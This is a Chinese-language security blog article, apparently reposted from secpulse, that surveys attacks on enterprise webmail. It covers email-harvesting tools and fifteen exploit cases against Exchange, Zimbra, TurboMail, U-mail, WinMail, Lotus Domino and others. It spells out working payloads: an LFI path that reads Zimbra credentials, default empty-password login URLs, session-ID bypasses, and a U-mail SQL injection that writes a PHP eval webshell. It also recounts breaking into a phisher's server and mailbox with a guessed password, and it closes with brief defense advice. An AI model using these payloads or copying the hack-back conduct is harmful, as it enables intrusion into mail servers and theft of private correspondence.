0x01:前言

随着互联网的快速发展,我们的生活与互联网的联系愈加的紧密。各种快捷方便的信息化通信工具渐渐取代了传统的通信方式。微博、QQ、MSN、微信、陌陌, …这样的社交软件和平台已经成为了我们生活必不可少的通讯和交友平台。

但是像上述的这些软件及平台都有一个共同的特征,那就是即时性。即时性的通信虽然有其独特的优点所在但是在企业级方面的安全性却得不到全方面的保障;电子邮件却恰恰相反,虽然即时通讯的能力不强,但是在企业级的安全性方面相对于即时通信还是略占优势的。根据一则报道显示:

“有52%的被调查者相信,与电子邮件相比,即时通信服务的速度更快,也更有效率;但76%的被调查者表示,他们相信即时通信 服务只是一种补充的通信方式,但永远不会取代电子邮件。27%的被调查者还认为,即时通信服务不适合企业应用,主要原因是消费者在即时通信服务中缺乏安全 性、责任性以及可记录的审计功能。”

因此大多数的企业还是更加钟情于电子邮箱。



以下是从网上收集到的一份国内企业的webmail的大致使用类型比例的统计图

图片引用自:http://fofa.so/statistic/categories

不难看出仅仅腾讯企业邮箱、网易企业邮箱和exchange使用率就占了该统计数据的近60%。这还仅仅是在统计内的。那么问题来了,我们看着这些 数据的时候有没有更加深入的关注过关于邮箱安全的问题呢?这些邮箱是否像我们想象的那么安全,那么让我们放心呢?答案是否定的!纵观国内外的漏洞提交平 台,我们惊讶的发现,关于邮箱的安全问题层出不穷,花样繁多。漏洞多为如下类型:

- XSS

- CSRF

- Command execution

- Information disclosure

- File Inclusion

- 文件上传,下载,任意文件读取

……

当我们认为的安全不再安全,我们唯一能做的就是尽力去防御,去弥补这些不安全的因素。

所谓未知攻焉知防,我们接下来便来了解一下一些针对webmail的攻击方式

0x02:信息收集&社工

(1)要攻击某一目标,信息收集是必不可缺的一道工序。既然我们要说的话题是webmail,那么就说说如何来收集目标的邮箱信息。

实验平台:kali linux

工具:theharvester、jenny、metasploit

说起收集邮箱,那么theharvester这款工具不得不介绍一下。

theharvester

是一个社会工程学工具,它通过搜索引擎、PGP服务器以及SHODAN数据库收集用户的email,子域名,主机,雇员名,开放端口和banner信息。



Metasploit

这里只是介绍一下search_email_collector 这个辅助模块。这是一个基于域名搜索的电子邮件收集器,以Bing、Google、Yahoo这三个搜索引擎为接口来收集与域名相关的邮箱。



Jenny

jenny是一款自动化的Web漏洞扫描工具。

适用于黑盒Web安全评估和渗透测试。

扫描单独网站扫描和旁站扫描两种扫描形式。

具有自动、轻量、智能等特点。

工具集成了一些web漏洞的扫描,还有Email地址的收集

但是相对于其他两款来说,效果不是太好。

*相关工具下载*:http://pan.baidu.com/s/1pJ7HdUV

(2) 在这场攻与防的战斗中,社工是个独特的技能所在,他利用人们的好奇心理,诱使他人进入圈套。

一般来说,攻击者在确定目标后会以企业的某一个员工或者高管作为突破点,通过各种手段得到其邮件的控制权限。

在得到权限之后可能以VPN方式进入内网获取更大权限,抑或以伪造邮件的方式,将恶意代码或者程序隐藏在其中,

从而获得全面的信息,而他们的目标便是那些内网服务器里有价值的文件,抑或就是邮件里有价值的信息。

0x03:漏洞案例

案例1:

- 邮箱类型:腾讯邮箱

- 漏洞类型:XSS

- 漏洞细节:

From:http://dreamb0y.diandian.com/post/2014-03-13/40061244181

测试代码:<IMG SRC=# onmouseover=”alert(‘xxx’)”>

案例2:



Exchange

微软的产品 渗透中大家也最熟悉了 漏洞不多

很多时候一个/owa就出来了

不管你社工库也好暴力破解也好 猜密码也好 进去就行了

其他的就是搜寻Password,VPN,密码或者其他有用东东。

1) owa/auth/test.aspx,OWA有一个报错机制,会把当前MAILBOX服务器或者当前的邮件服务器报出来。

2)ClientAccessOwaauth下面放个aspx shell是极好的

3)命令行邮件导出成pst文件必须掌握

案例3:

Mirapoint

全球四大邮件系统之一

1.mirapoint邮件系统存在ShellShock破壳漏洞(CVE-2014-6271)

http://xxxx.com/cgi-bin/search.cgi

http://xxxx.com/cgi-bin/madmin.cgi

存在ShellShock破壳漏洞(CVE-2014-6271) ,可远程执行任意命令

利用参见:http://www.secpulse.com/archives/917.html

2.大量使用Mirapoint的邮件系统被自动化植入后门(统计中招比例1/5)

http://www.wooyun.org/bugs/wooyun-2010-085098

原文里提及“本来打算看看Mirapoint的源代码 做下审计,结果发现两个可疑文件。”,大家可以自行查看。

案例4:

KerioConnect

1)登陆后导出联系人

POST:

{“jsonrpc”:”2.0″,”id”:18,”method”:”Contacts.get”,”params”:{“folderIds”:[],”query”:{“start”:500,”limit”:500}}}

2)https://mail.secpulse.com:4040/admin/login/

一般后台只能内网访问

KerioConnect 后台可导出用户信息和日志 不能导密码

案例5:







- 邮箱类型:Zimbra

- 漏洞类型:Privilegie Escalation via LFI

- 漏洞细节

http://www.exploit-db.com/exploits/30085/ Privilegie Escalation via LFI

本地文件包含的测试代码:

/res/I18nMsg,AjxMsg,ZMsg,ZmMsg,AjxKeys,ZmKeys,ZdMsg,Ajx%20TemplateMsg.js.zgz?v=091214175450&skin=../../../../../../../../../opt/zimbra/conf/localconfig.xml%00

如果能访问7071端口 可以加管理员账户的 权限提升测试工具下载:

http://www.exploit-db.com/sploits/zimbraexploit_rubina119.zip

Zimbra看版本:

https://webmail.SecPulse.com/help/zh_CN/standard/version.htm

如:

上次更新日期 2012/7/5

VMware Zimbra Collaboration Server 和 VMware Zimbra Collaboration Appliance 8.0

Zimbra默认后台

https://webmail.SecPulse.com:7071/zimbraAdmin/

Zimbra还有个XSS漏洞 这里就不提了~

案例6:





邮箱类型:Atmail

漏洞类型:bdconfig.ini Disclosure

漏洞细节:

测试代码:http://server/config/dbconfig.ini

获取到这些信息能干嘛 看各自发挥了~

案例7:

邮箱类型:TurboMail

漏洞类型:默认配置不当可进入任意邮箱

漏洞细节:

TurboMail邮箱系统安装后 默认会有4个root域的账号,管理员及三个普通账号:

postmaster管理员,

nobody,sec_bm,sec_sj密码都为空

这里虽然显示为普通账号,却具有【管理用户】的权限,而此处还存在一个设计缺陷,能看到任意用户的密码,包括管理员。

这里的密码为base64加密,如果后面有字符“3D”,需删掉再进行解密。

测试代码:

http://www.secpulse.com/mailmain?type=login&uid=sec_bm&pwd=&domain=root&style=enterprise

http://www.secpulse.com/mailmain?type=login&uid=sec_sj&pwd=&domain=root&style=enterprise

http://www.secpulse.com/mailmain?type=login&uid=nobody&pwd=&domain=root&style=enterprise

案例8:

邮箱类型:金笛邮件系统

漏洞类型:金笛邮箱系统默认弱口令帐户

漏洞细节:

弱口令:默认账号:nobody 域:root 密码:无

案例9:



邮箱类型:Horde

漏洞类型:Open_redirect

漏洞细节:

http://host/horde/util/go.php?url=[ Open Redirect Vul ]

然后我们访问该链接就会重定向到http://secpulse.com这个站点

关于Open_redirect漏洞的详细问题请访问如下链接:

https://www.owasp.org/index.php/Open_redirect

案例10:

邮箱类型:U-mail

漏洞类型:SQL注入&&可直接Getshell

漏洞细节:



查看绝对路径:

一般该邮箱系统的info.php默认都未删除,可以找该页查找邮箱系统绝对路径

http://xxxx.com/webmail/info.php

也可以这样:

在此URL后http://xxxx.com/webmail/

添加userapply.php?execadd=333&DomainID=111

我们可以看到绝对路径为: D:umailWorldClienthtmluserapply.php



构造语句:

aa’ union select 1,2,3,4,5,6,'<?php eval($_POST1);?>’,8,9,10,11,12,13,14 into outfile ‘D:/umail/WorldClient/html/H.php’#

将上面的语句进行Base64加密

YWElMjclMjB1bmlvbiUyMHNlbGVjdCUyMDElMkMyJTJDMyUyQzQlMkM1JTJDNiUyQyUyNyUzQyUzRnBocCUyMGV2YWwlMjglMjRfUE9TVDElMjklM0IlM0YlM0UlMjclMkM4JTJDOSUyQzEwJTJDMTElMkMxMiUyQzEzJTJDMTQlMjBpbnRvJTIwb3V0ZmlsZSUyMCUyN0QlM0EvdW1haWwvV29ybGRDbGllbnQvaHRtbC9ILnBocCUyNyUyMw==

然后将Base64加密后的语句添加到如下的URL后

http://xxxxx/webmail/fileshare.php?file=YWElMjclMjB1bmlvbiUyMHNlbGVjdCUyMDElMkMyJTJDMyUyQzQlMkM1JTJDNiUyQyUyNyUzQyUzRnBocCUyMGV2YWwlMjglMjRfUE9TVDElMjklM0IlM0YlM0UlMjclMkM4JTJDOSUyQzEwJTJDMTElMkMxMiUyQzEzJTJDMTQlMjBpbnRvJTIwb3V0ZmlsZSUyMCUyN0QlM0EvdW1haWwvV29ybGRDbGllbnQvaHRtbC9ILnBocCUyNyUyMw==

此时已经将shell写进站点目录中:

shell地址:

Password:shell

然后用菜刀连接:

有些写进去文件不一定可以链接的到。具体原因不知···请自行探索。

U-mail的高危漏洞不仅仅只是上述案例这一个,还有好多:

http://www.wooyun.org/bugs/wooyun-2010-061894

http://www.wooyun.org/bugs/wooyun-2010-060478

http://www.wooyun.org/bugs/wooyun-2010-058250

http://www.wooyun.org/bugs/wooyun-2010-059954

http://sebug.net/vuldb/ssvid-9873





案例11:

邮箱类型:AfterLogic WebMail

漏洞类型: CSRF

漏洞细节:

Dork:inurl:webmail/adminpanel/index.php

Exploit:

案例12:



邮箱类型:Lotus Domino Webmail

漏洞类型: 越权访问

漏洞细节:

利用Google或者Bing 搜索关键字:

inurl:.nsf/WebHelp/!OpenPage

如:

jilinbsc.nsf/WebHelp/!OpenPage

当我们找到一个目标站点的时候,点击进去会发现该选项

中文为:转到收件箱

当我们点击之后,会惊奇的发现,在未经过授权登录的情况下我们竟然可以浏览到邮箱里的邮件





1)该邮箱还存在一个信息泄露的漏洞漏洞

2)非常老的版本里面html代码里面HTTPPassword或dspHTTPPassword存着密码

raptor_dominohash专门应对这些

然后用 JohnTheRipper破解密码,当然也可以使用DominoHashBreaker

./john HASH.txt –format=lotus5

又扯多了,哎,来老外paper

案例13:

邮箱类型:WinMail

漏洞类型: 非授权访问/权限绕过

漏洞细节:

From:http://www.wooyun.org/bugs/wooyun-2010-057890

这里由于缺少案例我们直接引用wooyun提交的一则案列来说明。

利用步骤:

1)普通账户登录邮箱。

2)查看源代码,搜索“sessid”我们可以得到隐藏在源代码里的一串字符。

3)然后访问http://site/admin/main.php?sessid=字符串;即可绕过限制进入到邮箱中查看任意邮件

案例14:

邮箱类型:ExtMail

漏洞类型:默认配置不当

漏洞细节

From:

http://www.wooyun.org/bugs/wooyun-2013-044738 extmail sid 漏洞

漏洞利用步骤:

- 访问邮箱的http://site/extmail/tmp

- 然后我们可能会发现未过期的sid

- 访问邮箱地址,通过firebug等工具添加新增cookie(新增cookie即为收集到的问过期的sid)

- 然后刷新页面,即可登录

具体实例访问该链接:http://www.wooyun.org/bugs/wooyun-2013-044738

另外Extmail老版本登陆处有注入。

还有很多webmail,类似eYou之类,就不一一列举了。

案例15:



钓鱼邮件与反钓鱼:

上面例举了数个漏洞案例,但这些漏洞无一例外都是webmail程序自身的漏洞,但在现实的攻防实战中的手段可不仅仅是这一种,常见的还有钓鱼邮件。

攻击者通过伪造邮件,诱使管理员或个人用户点击从而获取被害人的敏感信息,甚至是将木马程序安装到电脑上,以实现长期监控的目的。

有两次各大互联网公司都遭遇钓鱼邮件攻击 估计都有不同程度的应急吧?





当时发现http://fans.51job.com 这个域名URL跳转到一个伪造的OWA邮箱钓鱼页面,asp的程序

由于存在目录遍历可以迅速的发现databases下的asp数据库文件



发现很多公司人员没有任何安全防范意识而中招 看asp程序 那就简单拿个shell 分分钟的事情

再继续 发现配置里面有个人信息

里面的配置表明 钓鱼者使用163邮箱发信提示到自己的QQ邮箱,由于163邮箱的密码强度尚可,我们大胆猜测QQ邮箱密码也适用:

密码的确对了 只是要验证独立密码 那找个时间直接登录QQ吧

后续朋友帮忙社工到了该毛头小子的头像和住址 就不一一详述了。

0x04:WebMail的防御

- 针对webmail程序本身所出的漏洞问题,建议厂商在每次新版本发布之前严格的进行安全测试和代码审计。

- 在漏洞被发现后,厂商即时地响应并修复,企业也即时地响应并修复

- 对于企业,我们需要慎重的选择电子邮箱,不仅要看邮箱本身的实用性和安全性,也要看厂商对安全漏洞的响应态度和修复速度

- 对于邮箱的验证一定要重视,杜绝弱口令,杜绝键盘弱口令,禁止员工使用自己常用密码(可防止社工库查询引发的撞库事件)

- 厂商应该加强开发者的安全意识和水平;而企业应该对于运维人员和企业员工加强安全意识的培训。

- 企业的员工邮箱和个人邮箱分离,企业内部利用防火墙控制流量的进出。

- 企业对邮件设置疑似钓鱼邮件提醒,防止内部缺乏安全意识的员工中招。

0x05:题外 – 邮件系统安全的前景

我们可以看到邮件系统不断的被爆出各种各样的漏洞,但是这也恰恰说明了一个问题:我们的企业以及安全人员开始慢慢的关注邮件系统的安全建设,安全路的前景必然是可观的。



从网上收集到这样一份关于企业最关注的电子邮件服务器功能的数据。数据显示对邮件服务器安全性的要求就高达16%,是数项功能要求中所占比例最大的。

在企业重视安全后,企业内部组织安全意识和安全常识培训后,将企业的损失最小化。

那么在企业的重点关注和安全人员的努力下,相信邮件系统的安全性将会再迈上一个台阶,为我们的企业更好的保驾护航。

转载自安全脉搏http://www.secpulse.com/archives/2664.html